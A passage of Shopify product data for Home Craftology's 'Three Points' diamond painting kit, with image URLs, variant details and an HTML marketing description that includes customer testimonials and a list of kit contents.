28x28\"","Round"],"price":13860,"weight":250,"compare_at_price":14175,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-935.webp?v=1749678439","\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-966.webp?v=1749678442","\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-985.webp?v=1749678445","\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-972.webp?v=1749678448"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","options":["Size","Diamond Shape"],"media":[{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","width":1000},{"alt":"Three Points - Premium Diamond Painting Kit - Diamond Painting Kit","id":26249132474431,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-935.webp?v=1749678439"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-935.webp?v=1749678439","width":1000},{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132671039,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-966.webp?v=1749678442"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-966.webp?v=1749678442","width":1000},{"alt":"Three Points - Premium Diamond Painting Kit - Diamond Painting Kit","id":26249132834879,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-985.webp?v=1749678445"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-985.webp?v=1749678445","width":1000},{"alt":"Three Points - Premium Diamond Painting Kit - Diamond Painting Kit","id":26249133228095,"position":5,"preview_image":{"aspect_ratio":1.0,"height":604,"width":604,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-972.webp?v=1749678448"},"aspect_ratio":1.0,"height":604,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-972.webp?v=1749678448","width":604}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch1\u003eUNWIND WITH MESS FREE CRAFTY FUN\u003c\/h1\u003e\n\n\t\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eDiamond painting\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eis a\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erewarding and fun way to unwind.\u003c\/strong\u003e\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003ePerfect if you want to fill your day with\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eby completing your own masterpiece.\u003c\/p\u003e\n\n\t\u003ch1\u003e\u003cstrong\u003eDIAMOND PAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003eDiamond painting is a mess-free crafting hobby that is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eYou can do this craft on the kitchen table, the couch or even sitting in bed. \u003c\/p\u003e\n\n\t\u003cp\u003eOnce you start sticking those diamonds hours will fly by.\u003c\/p\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\u003cstrong\u003e\u003cbr\u003eOUR KITS ARE SIMPLY BETTER\u003c\/strong\u003e\u003c\/h1\u003e\n\n\t\u003cp\u003e\u003cspan\u003eThere are millions of diamond painting fans all around the world who have discovered the \u003cstrong\u003ecalming and relaxing\u003c\/strong\u003e feelings of \u003cstrong\u003ecreative satisfaction\u003c\/strong\u003e that this surprisingly addictive craft brings to us all.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur team understand the feelings of excitement and anticipation we all feel while we wait for our next beautiful diamond painting kit to arrive.\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe also know how important it is to us all that the quality of the print, canvas, glue and diamonds are both luxurious and superior...\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003e... \u003cstrong\u003ebecause a hobby should be fun and relaxing, not disappointing or stressful!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cstrong\u003eThat's why we made Home Craftology, and it's also why we are famous for our extraordinary kits and legendary customer service.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-container\" style=\"width: 100%;\" data-mce-style=\"width: 100%;\"\u003e\n\t\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\t\t\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--1-510454595647\"\u003e\n\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 43.47826086956522%;\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"2.3\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\" sizes=\"1160px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_180x.jpg?v=1647615322 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_360x.jpg?v=1647615322 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_540x.jpg?v=1647615322 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_720x.jpg?v=1647615322 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_900x.jpg?v=1647615322 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1080x.jpg?v=1647615322 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1296x.jpg?v=1647615322 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1512x.jpg?v=1647615322 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_1728x.jpg?v=1647615322 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/MELhero_2048x.jpg?v=1647615322 2048w\"\u003e\n\n\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eCALMING \u0026amp; ADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"custom-content-p-outer\"\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--2-510454726719\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_180x.png?v=1647615494 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_360x.png?v=1647615494 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_540x.png?v=1647615494 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_720x.png?v=1647615494 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_900x.png?v=1647615494 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1080x.png?v=1647615494 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1296x.png?v=1647615494 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1512x.png?v=1647615494 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_1728x.png?v=1647615494 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_6a24655f-6a74-4904-ac98-bc4885614dd4_2048x.png?v=1647615494 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--3-510454792255\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_180x.png?v=1647615548 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_360x.png?v=1647615548 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_540x.png?v=1647615548 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_720x.png?v=1647615548 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_900x.png?v=1647615548 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1080x.png?v=1647615548 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1296x.png?v=1647615548 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1512x.png?v=1647615548 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_1728x.png?v=1647615548 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/pick_2048x.png?v=1647615548 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\t\u003cdiv class=\"custom-content-p\"\u003e\n\t\t\t\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\t\t\t\t\u003cdiv class=\"custom__item-inner custom__item-inner--image\" id=\"CustomImageWrapper--4-510454857791\"\u003e\n\t\t\t\t\t\u003cdiv class=\"image-div-relation\" data-image-loading-animation=\"\" style=\"padding-top: 100.0%;\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" data-widths=\"[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]\" data-aspectratio=\"1.0\" data-sizes=\"auto\" alt=\"\" data-srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\" sizes=\"345px\" srcset=\"\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_180x.png?v=1647615589 180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eMEET OUR BRAND NEW ULTRA PREMIUM CANVAS \u003c\/h2\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe have just upgraded our kits to include this incredible new canvas. It's thicker \u0026amp; softer than our competitors with lavish trimmed edges to make your entire experience feel luxurious. \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"150\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/photoshop.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/photoshop.jpg?v=1708602658\" data-files=\"photoshop.jpg\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003ePERFECT EDGES WITH THICKER PREMIUM MATERIAL\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\t\u003cimg alt=\"Three Points - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making diamond painting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003ePoured glue (stickier, defect free glue)\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\t\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h2\u003e\n\t\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Three Points - Premium Diamond Painting Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\n\t\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eWHATS INSIDE OUR KITS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eAll of the kits at Home Craftology are full drill (diamonds cover the entire canvas) kits, and the size of the design area is true to the sizes you buy. \u003c\/p\u003e\n\n\t\u003cp\u003eAll of our diamonds come pre-sorted in zip lock bags\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003eOur canvases are made using premium materials with a super sticky poured glue to make sure your canvas is extremely sticky, and stays sticky!\u003c\/p\u003e\n\n\t\u003cp\u003eIt's the things we include in our kits for free that really sets Home Craftology apart from the rest.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h2\u003e\n\t\u003cimg alt=\"Three Points - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eFREE INCLUSIONS IN OUR KITS \u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"200\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/tools-small.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/tools-small.png?v=1658898588\" data-files=\"tools-small.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE TOOL KIT VALUED AT $7.99\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"193\" 